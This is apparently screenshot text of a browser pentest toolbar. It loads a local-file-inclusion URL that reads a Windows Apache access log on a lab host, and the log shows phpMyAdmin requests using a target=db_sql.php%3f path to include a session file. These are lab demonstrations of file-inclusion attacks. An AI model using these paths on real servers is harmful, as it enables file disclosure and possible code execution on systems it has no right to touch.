 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.89/fi/?file=C:\PhpStudy\PHPTutorial\Apache\logs\access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[12/May/2020:15:26:25 +0800] "POST /481/ajax.php HTTP/1.1" 200 1568 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:26:32 +0800] "GET
/481/phpinfo.php HTTP/1.1" 200 25 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:26:32 +0800] "POST /481/ajax.php HTTP/1.1" 200 1463 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:26:34 +0800] "GET /481/phpinfo.php HTTP/1.1" 200 25 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88
- - [12/May/2020:15:27:31 +0800] "GET /481/index.php?target=db_sql.php%3fPhpStudy/PHPTutorial/tmp/tmp/sess_tv0pt1pb6q18uqn271qr76uoel7vprja HTTP/1.1" 200 8584 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:27:35 +0800] "GET /481/phpmyadmin.css.php?nocache=4643701416ltr&server=1 HTTP/1.1" 200 20687 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:27:39 +0800] "POST /481/ajax.php HTTP/1.1" 200 1472 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - -
[12/May/2020:15:27:39 +0800] "POST /481/navigation.php?ajax_request=1 HTTP/1.1" 200 2287 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.31.88 - - [12/May/2020:15:27:39 +0800] "POST /481/ajax.php HTTP/1.1" 200 1568 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:27:48 +0800]
"POST /481/ajax.php HTTP/1.1" 200 1463 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:28:11 +0800] "GET /481/index.php?target=db_sql.php%3fPhpStudy
/PHPTutorial/tmp/tmp/sess_tv0pt1pb6q18uqn271qr76uoel7vprja HTTP/1.1" 200 8584 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:28:15 +0800] "GET
/481/error_report.php?ajax_request=true&server=1&get_settings=true&exception_type=js&_nocache=1589268496493158477&token=%2B6%40J(%5EmM%2CqDL%2C%24t%2F HTTP/1.1" 200 1474 "-" "Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:28:19 +0800] "GET /481/themes/pmahomme/img/b_close.png HTTP/1.1" 200 153 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:28:15 +0800] "POST /481/error_report.php HTTP/1.1" 200 1651 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88
- - [12/May/2020:15:28:44 +0800] "GET /481/index.php?target=db_sql.php%3fPhpStudy/PHPTutorial/tmp/tmp/sess_tv0pt1pb6q18uqn271qr76uoel7vprja HTTP/1.1" 200 8584 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:28:48 +0800] "GET /481/phpmyadmin.css.php?nocache=4643701416ltr&server=1 HTTP/1.1" 200 20687 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:28:49 +0800] "POST /481/ajax.php HTTP/1.1" 200 1472 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - -